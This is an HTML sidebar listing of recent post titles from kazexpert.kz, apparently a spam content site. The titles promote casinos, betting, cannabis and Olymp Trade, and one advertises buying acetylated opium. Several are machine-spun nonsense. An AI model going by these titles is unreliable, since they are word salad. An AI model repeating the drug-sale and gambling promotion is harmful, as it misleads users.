								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/01/12/prodvizhenie-sajtov-v-prokachannyh-blogah/" title="Permalink to Продвижение сайтов в прокачанных блогах" rel="bookmark">Продвижение сайтов в прокачанных блогах</a></h5>

																										<time class="recent-posts-time" datetime="2025-01-12T16:07:30+03:00">12.01.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/01/12/prodvizhenie-sajtov-v-prokachannyh-blogah/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/01/07/the-ebeer-game/" title="Permalink to The EBeer Game" rel="bookmark">The EBeer Game</a></h5>

																										<time class="recent-posts-time" datetime="2025-01-07T20:57:53+03:00">07.01.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/01/07/the-ebeer-game/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/01/04/exploring-the-excitation-of-atlantic-city-casinos-in-the-online-world/" title="Permalink to Exploring the Excitation of Atlantic City Casinos in the Online World" rel="bookmark">Exploring the Excitation of Atlantic City Casinos in the Online World</a></h5>

																										<time class="recent-posts-time" datetime="2025-01-04T17:06:45+03:00">04.01.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/01/04/exploring-the-excitation-of-atlantic-city-casinos-in-the-online-world/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/12/30/the-undeniable-truth-about-hotellook-ratings-that-nobody-is-telling-you/" title="Permalink to The Undeniable Truth About Hotellook Ratings That Nobody Is Telling You" rel="bookmark">The Undeniable Truth About Hotellook Ratings That Nobody Is Telling You</a></h5>

																										<time class="recent-posts-time" datetime="2024-12-30T17:48:19+03:00">30.12.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/12/30/the-undeniable-truth-about-hotellook-ratings-that-nobody-is-telling-you/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/12/14/indeksacziya-sajta-v-google/" title="Permalink to Индексация сайта в Google" rel="bookmark">Индексация сайта в Google</a></h5>

																										<time class="recent-posts-time" datetime="2024-12-14T22:05:28+03:00">14.12.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/12/14/indeksacziya-sajta-v-google/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/12/04/the-meaning-of-crispin-thinks-his-name-is-better-than-spin-sounds-terrible/" title="Permalink to The Meaning Of Crispin Thinks His Name Is Better Than Spin Sounds Terrible" rel="bookmark">The Meaning Of Crispin Thinks His Name Is Better Than Spin Sounds Terrible</a></h5>

																										<time class="recent-posts-time" datetime="2024-12-04T12:48:13+03:00">04.12.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/12/04/the-meaning-of-crispin-thinks-his-name-is-better-than-spin-sounds-terrible/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/11/30/ten-new-definitions-about-crispin-thinks-his-last-name-1-is-better-than-his-last-name-2-you-dont-often-need-to-hear/" title="Permalink to Ten New Definitions About Crispin Thinks His Last Name 1 Is Better Than His Last Name 2 You don&#8217;t Often Need To hear" rel="bookmark">Ten New Definitions About Crispin Thinks His Last Name 1 Is Better Than His Last Name 2 You don&#8217;t Often Need To hear</a></h5>

																										<time class="recent-posts-time" datetime="2024-11-30T13:43:20+03:00">30.11.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/11/30/ten-new-definitions-about-crispin-thinks-his-last-name-1-is-better-than-his-last-name-2-you-dont-often-need-to-hear/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/11/30/beware-the-crispin-thinks-his-name-1-is-better-than-spin-2-sounds-awful-3-rip-off/" title="Permalink to Beware The Crispin Thinks His Name 1 Is Better Than Spin 2 Sounds Awful 3 Rip-off" rel="bookmark">Beware The Crispin Thinks His Name 1 Is Better Than Spin 2 Sounds Awful 3 Rip-off</a></h5>

																										<time class="recent-posts-time" datetime="2024-11-30T05:27:02+03:00">30.11.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/11/30/beware-the-crispin-thinks-his-name-1-is-better-than-spin-2-sounds-awful-3-rip-off/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/11/28/konstruktory-voennogo-oborudovaniya-rossii/" title="Permalink to Конструкторы военного оборудования России" rel="bookmark">Конструкторы военного оборудования России</a></h5>

																										<time class="recent-posts-time" datetime="2024-11-28T19:34:05+03:00">28.11.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/11/28/konstruktory-voennogo-oborudovaniya-rossii/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/11/18/likvidacziya-firm-bankrotstvo/" title="Permalink to ликвидация фирм банкротство" rel="bookmark">ликвидация фирм банкротство</a></h5>

																										<time class="recent-posts-time" datetime="2024-11-18T16:14:18+03:00">18.11.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/11/18/likvidacziya-firm-bankrotstvo/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/11/17/informaczionno-analiticheskie-materialy-gosudarstvennoj-dumy/" title="Permalink to Информационно-аналитические материалы Государственной Думы" rel="bookmark">Информационно-аналитические материалы Государственной Думы</a></h5>

																										<time class="recent-posts-time" datetime="2024-11-17T08:56:24+03:00">17.11.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/11/17/informaczionno-analiticheskie-materialy-gosudarstvennoj-dumy/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/11/03/%e2%86%91-1-2-3-nekrasov-yu/" title="Permalink to ↑ 1 2 3 Некрасов Ю" rel="bookmark">↑ 1 2 3 Некрасов Ю</a></h5>

																										<time class="recent-posts-time" datetime="2024-11-03T19:06:54+03:00">03.11.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/11/03/%e2%86%91-1-2-3-nekrasov-yu/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/07/01/plastikovye-kompoziczii-dlya-obitaemyh-i-sluzhebnyh-zon-a-takzhe-kladbishha-sovety-po-opredeleniyu-i-primeneniyulilii-i-piony-55optorg/" title="Permalink to Пластиковые композиции для обитаемых и служебных зон, а также кладбища: советы по определению и применениюлилии и пионы 55опторг" rel="bookmark">Пластиковые композиции для обитаемых и служебных зон, а также кладбища: советы по определению и применениюлилии и пионы 55опторг</a></h5>

																										<time class="recent-posts-time" datetime="2024-07-01T12:09:03+03:00">01.07.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/07/01/plastikovye-kompoziczii-dlya-obitaemyh-i-sluzhebnyh-zon-a-takzhe-kladbishha-sovety-po-opredeleniyu-i-primeneniyulilii-i-piony-55optorg/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/01/22/get-more-done-with-the-best-wireless-mouse/" title="Permalink to Get more done with the best wireless mouse" rel="bookmark">Get more done with the best wireless mouse</a></h5>

																										<time class="recent-posts-time" datetime="2024-01-22T21:11:31+03:00">22.01.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/01/22/get-more-done-with-the-best-wireless-mouse/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/21/crypto-exchange-abuse-how-to-not-do-it/" title="Permalink to Crypto Exchange Abuse &#8212; How To not Do It" rel="bookmark">Crypto Exchange Abuse &#8212; How To not Do It</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-21T17:14:58+03:00">21.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/21/crypto-exchange-abuse-how-to-not-do-it/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/21/the-secret-of-olymp-trade-that-no-one-is-talking-about-2/" title="Permalink to The Secret of Olymp Trade That No One is Talking About" rel="bookmark">The Secret of Olymp Trade That No One is Talking About</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-21T02:55:14+03:00">21.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/21/the-secret-of-olymp-trade-that-no-one-is-talking-about-2/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/20/here-is-why-1-million-clients-within-the-us-are-olymp-trade/" title="Permalink to Here is Why 1 Million Clients Within the US Are Olymp Trade" rel="bookmark">Here is Why 1 Million Clients Within the US Are Olymp Trade</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-20T12:36:14+03:00">20.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/20/here-is-why-1-million-clients-within-the-us-are-olymp-trade/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/19/ideas-formulas-and-shortcuts-for-slavery/" title="Permalink to Ideas, Formulas And Shortcuts For Slavery" rel="bookmark">Ideas, Formulas And Shortcuts For Slavery</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-19T22:24:41+03:00">19.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/19/ideas-formulas-and-shortcuts-for-slavery/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/19/the-pain-of-exchange/" title="Permalink to The Pain of Exchange" rel="bookmark">The Pain of Exchange</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-19T08:01:29+03:00">19.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/19/the-pain-of-exchange/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/18/rick-ross-launches-cannabis-strain-collins-ave/" title="Permalink to Rick Ross Launches Cannabis Strain &#8216;Collins Ave&#8217;" rel="bookmark">Rick Ross Launches Cannabis Strain &#8216;Collins Ave&#8217;</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-18T05:27:14+03:00">18.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/18/rick-ross-launches-cannabis-strain-collins-ave/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/17/cannabis-sativa-and-cannabis-indica-versus-sativa-and-indica/" title="Permalink to Cannabis Sativa And Cannabis Indica Versus &#171;Sativa&#187; And &#171;Indica&#187;" rel="bookmark">Cannabis Sativa And Cannabis Indica Versus &#171;Sativa&#187; And &#171;Indica&#187;</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-17T11:36:07+03:00">17.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/17/cannabis-sativa-and-cannabis-indica-versus-sativa-and-indica/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/16/a-dodge-hornet-paint-color-shares-its-name-with-a-strain-of-marijuana/" title="Permalink to A Dodge Hornet Paint Color Shares Its Name With A Strain Of Marijuana" rel="bookmark">A Dodge Hornet Paint Color Shares Its Name With A Strain Of Marijuana</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-16T17:42:39+03:00">16.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/16/a-dodge-hornet-paint-color-shares-its-name-with-a-strain-of-marijuana/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/15/dutchgrass-master-bong-medicinal-marijuana-strain-cheese/" title="Permalink to Dutchgrass  Master Bong &#8212; Medicinal Marijuana Strain CHEESE" rel="bookmark">Dutchgrass  Master Bong &#8212; Medicinal Marijuana Strain CHEESE</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-15T22:18:44+03:00">15.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/15/dutchgrass-master-bong-medicinal-marijuana-strain-cheese/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/15/best-mattresses-online/" title="Permalink to Best Mattresses Online" rel="bookmark">Best Mattresses Online</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-15T00:41:39+03:00">15.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/15/best-mattresses-online/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/14/no-three-baylor-strides-past-uc-santa-barbara-74-56/" title="Permalink to No  Three Baylor Strides Past UC-Santa Barbara, 74-56" rel="bookmark">No  Three Baylor Strides Past UC-Santa Barbara, 74-56</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-14T06:59:29+03:00">14.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/14/no-three-baylor-strides-past-uc-santa-barbara-74-56/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/13/oklahoma-rejects-legalizing-weed-in-defeat-for-32-billion-industry/" title="Permalink to Oklahoma Rejects Legalizing Weed In Defeat For  32 Billion Industry" rel="bookmark">Oklahoma Rejects Legalizing Weed In Defeat For  32 Billion Industry</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-13T12:35:49+03:00">13.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/13/oklahoma-rejects-legalizing-weed-in-defeat-for-32-billion-industry/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/12/the-abdomen-colloquially-called-the-belly/" title="Permalink to The Abdomen (colloquially Called The Belly" rel="bookmark">The Abdomen (colloquially Called The Belly</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-12T15:53:42+03:00">12.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/12/the-abdomen-colloquially-called-the-belly/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/11/cannabis-doctors-network-california-medical-cannabis-card-10-must-know-facts-2/" title="Permalink to Cannabis Doctors Network  California Medical Cannabis Card  10 Must-Know Facts (2)" rel="bookmark">Cannabis Doctors Network  California Medical Cannabis Card  10 Must-Know Facts (2)</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-11T21:15:39+03:00">11.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/11/cannabis-doctors-network-california-medical-cannabis-card-10-must-know-facts-2/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/10/hybrid-medithrive-cannabis-dispensary-2/" title="Permalink to Hybrid &#8212; MediThrive Cannabis Dispensary" rel="bookmark">Hybrid &#8212; MediThrive Cannabis Dispensary</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-10T23:22:57+03:00">10.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/10/hybrid-medithrive-cannabis-dispensary-2/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/08/hemp-edification-pros-and-cons-of-decriminalising-marijuana-an-important-debate-3/" title="Permalink to Hemp Edification  Pros And Cons Of Decriminalising Marijuana An Important Debate" rel="bookmark">Hemp Edification  Pros And Cons Of Decriminalising Marijuana An Important Debate</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-08T07:37:45+03:00">08.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/08/hemp-edification-pros-and-cons-of-decriminalising-marijuana-an-important-debate-3/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/07/hybrid-weed-strains-top-shelf-bc-cannabis-budget-buds-here/" title="Permalink to Hybrid Weed Strains Top Shelf BC Cannabis Budget Buds Here" rel="bookmark">Hybrid Weed Strains Top Shelf BC Cannabis Budget Buds Here</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-07T11:21:40+03:00">07.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/07/hybrid-weed-strains-top-shelf-bc-cannabis-budget-buds-here/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/06/all-time-high-thousands-of-pot-loving-california-seniors-find-yourself-in-er/" title="Permalink to All-time High  Thousands Of Pot-loving California Seniors Find Yourself In ER" rel="bookmark">All-time High  Thousands Of Pot-loving California Seniors Find Yourself In ER</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-06T14:14:31+03:00">06.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/06/all-time-high-thousands-of-pot-loving-california-seniors-find-yourself-in-er/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/05/legend-og-marijuana-strain-information-and-review-ilgm/" title="Permalink to Legend OG Marijuana Strain Information And Review &#8212; ILGM" rel="bookmark">Legend OG Marijuana Strain Information And Review &#8212; ILGM</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-05T17:19:14+03:00">05.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/05/legend-og-marijuana-strain-information-and-review-ilgm/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/04/cherry-kush-marijuana-strain-cannabis-strains-2/" title="Permalink to Cherry Kush Marijuana Strain &#8212; Cannabis Strains (2)" rel="bookmark">Cherry Kush Marijuana Strain &#8212; Cannabis Strains (2)</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-04T22:25:59+03:00">04.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/04/cherry-kush-marijuana-strain-cannabis-strains-2/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/04/weed-strains-indica-vs-sativa-and-why-it-may-not-matter/" title="Permalink to Weed Strains  Indica Vs  Sativa And Why It May Not Matter" rel="bookmark">Weed Strains  Indica Vs  Sativa And Why It May Not Matter</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-04T03:54:39+03:00">04.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/04/weed-strains-indica-vs-sativa-and-why-it-may-not-matter/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/03/nitrid-titana-czena/" title="Permalink to нитрид титана цена" rel="bookmark">нитрид титана цена</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-03T14:18:23+03:00">03.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/03/nitrid-titana-czena/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/03/maksim-kaganskij-svezhie-novosti/" title="Permalink to максим каганский свежие новости" rel="bookmark">максим каганский свежие новости</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-03T14:17:11+03:00">03.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/03/maksim-kaganskij-svezhie-novosti/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/03/jessica-pegula-coco-gauff-roll-in-2nd-round-in-miami/" title="Permalink to Jessica Pegula, Coco Gauff Roll In 2nd Round In Miami" rel="bookmark">Jessica Pegula, Coco Gauff Roll In 2nd Round In Miami</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-03T09:58:36+03:00">03.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/03/jessica-pegula-coco-gauff-roll-in-2nd-round-in-miami/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/03/v-duhe-otobrazit-telecz-ne-bez-admiral-h/" title="Permalink to в духе отобразить телец не без; Адмирал Х?" rel="bookmark">в духе отобразить телец не без; Адмирал Х?</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-03T07:55:35+03:00">03.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/03/v-duhe-otobrazit-telecz-ne-bez-admiral-h/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/03/catcasino-zerkalo-oficzialnogo-sajtika-ket-kazino/" title="Permalink to CatCasino: Зеркало официального сайтика кэт казино" rel="bookmark">CatCasino: Зеркало официального сайтика кэт казино</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-03T04:51:29+03:00">03.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/03/catcasino-zerkalo-oficzialnogo-sajtika-ket-kazino/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/03/man-in-hospital-after-assault-close-to-glasgows-riverside-casino/" title="Permalink to Man in Hospital after Assault Close To Glasgow&#8217;s Riverside Casino" rel="bookmark">Man in Hospital after Assault Close To Glasgow&#8217;s Riverside Casino</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-03T04:47:06+03:00">03.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/03/man-in-hospital-after-assault-close-to-glasgows-riverside-casino/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/02/kupit-aczetilirovannyj-opij/" title="Permalink to Купить Ацетилированный опий" rel="bookmark">Купить Ацетилированный опий</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-02T23:03:58+03:00">02.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/02/kupit-aczetilirovannyj-opij/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/02/detalnaya-nabor-nuzhnyh-professij-polzu-kogo-devushek/" title="Permalink to Детальная набор нужных профессий пользу кого девушек" rel="bookmark">Детальная набор нужных профессий пользу кого девушек</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-02T22:24:29+03:00">02.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/02/detalnaya-nabor-nuzhnyh-professij-polzu-kogo-devushek/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/02/rejting-onlajn-kazino/" title="Permalink to Рейтинг онлайн казино" rel="bookmark">Рейтинг онлайн казино</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-02T16:26:25+03:00">02.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/02/rejting-onlajn-kazino/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/02/forex-dollar-retreats-as-investors-tiptoe-back-into-riskier-currencies/" title="Permalink to FOREX-Dollar retreats as investors tiptoe back into riskier currencies" rel="bookmark">FOREX-Dollar retreats as investors tiptoe back into riskier currencies</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-02T15:58:47+03:00">02.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/02/forex-dollar-retreats-as-investors-tiptoe-back-into-riskier-currencies/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/02/sports-activities-betting-a-comprehensive-guideline-to-online-betting-and-odds/" title="Permalink to Sports activities Betting: A Comprehensive Guideline to Online Betting and Odds" rel="bookmark">Sports activities Betting: A Comprehensive Guideline to Online Betting and Odds</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-02T08:26:55+03:00">02.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/02/sports-activities-betting-a-comprehensive-guideline-to-online-betting-and-odds/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/02/arenda-samosvalov-a-takzhe-tyagachej-na-grodno/" title="Permalink to Аренда самосвалов (а) также тягачей на Гродно" rel="bookmark">Аренда самосвалов (а) также тягачей на Гродно</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-02T02:10:34+03:00">02.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/02/arenda-samosvalov-a-takzhe-tyagachej-na-grodno/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/01/booi-casino-projdet-zli-hajrollerov/" title="Permalink to Booi Casino пройдет зли хайроллеров?" rel="bookmark">Booi Casino пройдет зли хайроллеров?</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-01T09:45:08+03:00">01.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/01/booi-casino-projdet-zli-hajrollerov/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/01/ekspertiza-proektnoj-dokumentaczii-predmetov-vazhnogo-stroitelstva/" title="Permalink to Экспертиза проектной документации предметов важного строительства" rel="bookmark">Экспертиза проектной документации предметов важного строительства</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-01T04:16:57+03:00">01.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/01/ekspertiza-proektnoj-dokumentaczii-predmetov-vazhnogo-stroitelstva/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/01/new-jersey-division-of-gaming-enforcement/" title="Permalink to New Jersey Division of Gaming Enforcement" rel="bookmark">New Jersey Division of Gaming Enforcement</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-01T01:56:09+03:00">01.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/01/new-jersey-division-of-gaming-enforcement/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/01/9-great-profession-choice-for-music-lovers/" title="Permalink to 9 Great Profession Choice For Music Lovers" rel="bookmark">9 Great Profession Choice For Music Lovers</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-01T01:51:41+03:00">01.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/01/9-great-profession-choice-for-music-lovers/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/31/internet-selmag-domashnij-tehnicheskoj-premium-klassa/" title="Permalink to Интернет-сельмаг домашний технической премиум-класса" rel="bookmark">Интернет-сельмаг домашний технической премиум-класса</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-31T16:52:49+03:00">31.08.2023</time>
								
